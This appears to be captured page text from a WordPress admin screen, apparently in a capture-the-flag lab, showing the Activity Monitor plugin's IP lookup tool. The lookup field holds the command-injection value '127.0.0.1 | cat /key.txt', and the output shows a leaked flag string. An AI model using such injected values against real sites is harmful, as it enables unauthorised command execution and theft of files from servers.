 124.70.71.251:49934/wp-admin/admin.php?page=plainview_activity_monitor&tab=activity_tools
火狐官方站点 新手上路 常用网址 京东商城 移动设备上的书签
124.70.71.251:49934 7 0 新建 嗨，admin
仪表盘
文章
媒体
页面
评论
外观
插件 2
用户
工具
设置
Activity monitor
Activity monitor
Premium Pack
收起菜单
WordPress 6.3.1现已可用！请现在更新。
Tools
2023-10-05 17:56:53
The IP address 127.0.0.1 | cat /key.txt resolves to .
Output from dig:
mozhef5f6f4b8e450d9aa9089de45b19
Local activity Filters Logged hooks Mass delete Settings Tools Uninstall
IP tools
IP or integer * 127.0.0.1 | cat /key.t
The convert button will convert the IP address or integer to its equivalent integer or IP address.
Convert
The lookup button will try to resolve an IP address to a host name. If dig is installed on the webserver it will also be used for the lookup.
Lookup